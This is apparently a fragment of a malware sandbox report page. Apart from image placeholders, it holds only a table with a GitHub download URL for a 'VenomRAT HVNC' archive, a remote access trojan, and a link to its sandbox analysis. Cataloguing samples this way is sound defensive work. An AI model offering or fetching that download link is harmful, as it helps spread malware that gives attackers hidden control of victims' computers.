









| URL: | https://github.com/VenomRATHVNC/VenomRAT-HVNC-5.6/releases/download/Compiled-Fix/VenomRAT-V5.6-HVNC.rar |
| Full analysis: | https://app.any.run/tasks/0b159e0f-467d-4d21-a2f6-f2e2ad6e5b00 |


